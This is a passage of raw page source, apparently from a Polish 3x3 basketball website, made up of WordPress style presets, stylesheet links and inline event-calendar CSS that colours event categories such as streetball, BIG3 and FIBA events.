0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://3x3basket.pl/wp-content/themes/mh-magazine/style.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://3x3basket.pl/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://3x3basket.pl/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='teccc-nofile-stylesheet-inline-css' type='text/css'>
/* The Events Calendar: Category Colors 7.3.2 */
.teccc-legend a, .tribe-events-calendar a, #tribe-events-content .tribe-events-tooltip h4
{
	font-weight: bold;
}

.tribe-events-list .vevent.hentry h2 {
	padding-left: 5px;
}


@media only screen and (max-width: 768px) {
	.tribe-events-calendar td .hentry,
	.tribe-events-calendar td .type-tribe_events {
		display: block;
	}

	h3.entry-title.summary,
	h3.tribe-events-month-event-title,
	.tribe-events-calendar .tribe-events-has-events:after {
		display: none;
	}

	.tribe-events-calendar .mobile-trigger .tribe-events-tooltip {
		display: none !important;
	}
}


.tribe-events .tribe-events-calendar-month__multiday-event-bar,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-wrapper
{ background-color: #F7F6F6; }


.tribe-events-calendar-month__multiday-event-wrapper.tribe-events-calendar-month__multiday-event--empty
{ background-color: transparent !important; }


.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,
.tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
.tribe-events-calendar-day__event-datetime-featured-text,
.tribe-common-c-svgicon--featured
{ color: #0ea0d7 !important; }

.tribe-events-calendar-list__event-date-tag-datetime:after, 
.tribe-events-widget-events-list__event-date-tag-datetime:after, 
.tribe-events .tribe-events-calendar-day__event--featured:after,
.tribe-events .tribe-events-calendar-month__calendar-event--featured:before
{ background-color: #0ea0d7 !important; }



	
		.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title a,
.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dladzieci-mlodziezy.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:link,
.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:link,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:visited,	.teccc-legend li.tribe_events_cat-dladzieci-mlodziezy a,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a:link,
.tribe-common article.tribe_events_cat-dladzieci-mlodziezy h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dladzieci-mlodziezy h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-dladzieci-mlodziezy a,
.tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy a,
#tribe-events-content .teccc-legend li.tribe-events-category-dladzieci-mlodziezy a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy a,
.type-tribe_events.tribe-events-category-dladzieci-mlodziezy h2 a,
.tribe-events-category-dladzieci-mlodziezy > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-dladzieci-mlodziezy h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,				.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy h4,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy h4,	.teccc-legend li.tribe_events_cat-dladzieci-mlodziezy,
article.tribe_events_cat-dladzieci-mlodziezy header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dladzieci-mlodziezy .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-day__event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-list__event.tribe_events_cat-dladzieci-mlodziezy h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-dladzieci-mlodziezy h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dladzieci-mlodziezy,
.teccc-legend li.tribe-events-category-dladzieci-mlodziezy,
.tribe-events-calendar .tribe-events-category-dladzieci-mlodziezy,
.type-tribe_events.tribe-events-category-dladzieci-mlodziezy h2,
.tribe-events-category-dladzieci-mlodziezy > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-dladzieci-mlodziezy h4
{
			background-color: #15c62a;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dladzieci-mlodziezy,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:link,
.tribe-events-list-widget li.tribe-events-category-dladzieci-mlodziezy a:visited,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:link,
li.tribe-events-list-widget-events.tribe-events-category-dladzieci-mlodziezy a:visited,	.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-dladzieci-mlodziezy h2.tribe-events-list-event-title a,
.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dladzieci-mlodziezy h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-3x3pl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-3x3pl h2.tribe-events-list-event-title a,
.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-3x3pl,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-3x3pl.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-3x3pl a:link,
.tribe-events-list-widget li.tribe-events-category-3x3pl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:link,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:visited,	.teccc-legend li.tribe_events_cat-3x3pl a,
.tribe-common article.tribe_events_cat-3x3pl h3 a,
.tribe-common article.tribe_events_cat-3x3pl h3 a:link,
.tribe-common article.tribe_events_cat-3x3pl h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-3x3pl h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-3x3pl .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-3x3pl a,
.tribe-events-calendar .tribe-events-category-3x3pl a,
#tribe-events-content .teccc-legend li.tribe-events-category-3x3pl a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-3x3pl a,
.type-tribe_events.tribe-events-category-3x3pl h2 a,
.tribe-events-category-3x3pl > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-3x3pl h4 a
{
			color: #Cfcfcf;
		text-decoration: none;
}

		.tribe-events-category-3x3pl h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-3x3pl,				.tribe-events-list-widget li.tribe-events-category-3x3pl h4,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl h4,	.teccc-legend li.tribe_events_cat-3x3pl,
article.tribe_events_cat-3x3pl header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-3x3pl .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-day__event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-list__event.tribe_events_cat-3x3pl h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-3x3pl h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-3x3pl,
.teccc-legend li.tribe-events-category-3x3pl,
.tribe-events-calendar .tribe-events-category-3x3pl,
.type-tribe_events.tribe-events-category-3x3pl h2,
.tribe-events-category-3x3pl > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-3x3pl h4
{
			background-color: #ff5b00;
				border-right: 5px solid transparent;
			color: #Cfcfcf;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-3x3pl,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-3x3pl,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-3x3pl a:link,
.tribe-events-list-widget li.tribe-events-category-3x3pl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:link,
li.tribe-events-list-widget-events.tribe-events-category-3x3pl a:visited,	.tribe-events-category-3x3pl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-3x3pl h2.tribe-events-list-event-title a,
.tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-3x3pl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-3x3pl h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-streetballpl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-streetballpl h2.tribe-events-list-event-title a,
.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-streetballpl,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-streetballpl.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-streetballpl a:link,
.tribe-events-list-widget li.tribe-events-category-streetballpl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:link,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:visited,	.teccc-legend li.tribe_events_cat-streetballpl a,
.tribe-common article.tribe_events_cat-streetballpl h3 a,
.tribe-common article.tribe_events_cat-streetballpl h3 a:link,
.tribe-common article.tribe_events_cat-streetballpl h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-streetballpl h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-streetballpl .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-streetballpl a,
.tribe-events-calendar .tribe-events-category-streetballpl a,
#tribe-events-content .teccc-legend li.tribe-events-category-streetballpl a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-streetballpl a,
.type-tribe_events.tribe-events-category-streetballpl h2 a,
.tribe-events-category-streetballpl > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-streetballpl h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-streetballpl h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-streetballpl,				.tribe-events-list-widget li.tribe-events-category-streetballpl h4,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl h4,	.teccc-legend li.tribe_events_cat-streetballpl,
article.tribe_events_cat-streetballpl header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-streetballpl .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-day__event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-list__event.tribe_events_cat-streetballpl h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-streetballpl h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-streetballpl,
.teccc-legend li.tribe-events-category-streetballpl,
.tribe-events-calendar .tribe-events-category-streetballpl,
.type-tribe_events.tribe-events-category-streetballpl h2,
.tribe-events-category-streetballpl > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-streetballpl h4
{
			background-color: #000000;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-streetballpl,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-streetballpl,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-streetballpl a:link,
.tribe-events-list-widget li.tribe-events-category-streetballpl a:visited,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:link,
li.tribe-events-list-widget-events.tribe-events-category-streetballpl a:visited,	.tribe-events-category-streetballpl h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-streetballpl h2.tribe-events-list-event-title a,
.tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-streetballpl h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-streetballpl h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniabig3,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-wydarzeniabig3.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:visited,	.teccc-legend li.tribe_events_cat-wydarzeniabig3 a,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a:link,
.tribe-common article.tribe_events_cat-wydarzeniabig3 h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniabig3 h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniabig3 .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-wydarzeniabig3 a,
.tribe-events-calendar .tribe-events-category-wydarzeniabig3 a,
#tribe-events-content .teccc-legend li.tribe-events-category-wydarzeniabig3 a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-wydarzeniabig3 a,
.type-tribe_events.tribe-events-category-wydarzeniabig3 h2 a,
.tribe-events-category-wydarzeniabig3 > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-wydarzeniabig3 h4 a
{
			color: #E8173A;
		text-decoration: none;
}

		.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniabig3,				.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 h4,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 h4,	.teccc-legend li.tribe_events_cat-wydarzeniabig3,
article.tribe_events_cat-wydarzeniabig3 header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniabig3 .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-day__event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-list__event.tribe_events_cat-wydarzeniabig3 h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-wydarzeniabig3 h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-wydarzeniabig3,
.teccc-legend li.tribe-events-category-wydarzeniabig3,
.tribe-events-calendar .tribe-events-category-wydarzeniabig3,
.type-tribe_events.tribe-events-category-wydarzeniabig3 h2,
.tribe-events-category-wydarzeniabig3 > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-wydarzeniabig3 h4
{
			background-color: #012b5d;
				border-right: 5px solid transparent;
			color: #E8173A;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniabig3,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-wydarzeniabig3,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniabig3 a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniabig3 a:visited,	.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniabig3 h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniabig3 h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniafiba,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-wydarzeniafiba.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:visited,	.teccc-legend li.tribe_events_cat-wydarzeniafiba a,
.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a,
.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a:link,
.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniafiba h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniafiba .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-wydarzeniafiba a,
.tribe-events-calendar .tribe-events-category-wydarzeniafiba a,
#tribe-events-content .teccc-legend li.tribe-events-category-wydarzeniafiba a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-wydarzeniafiba a,
.type-tribe_events.tribe-events-category-wydarzeniafiba h2 a,
.tribe-events-category-wydarzeniafiba > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-wydarzeniafiba h4 a
{
			color: #F9DC52;
		text-decoration: none;
}

		.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniafiba,				.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba h4,
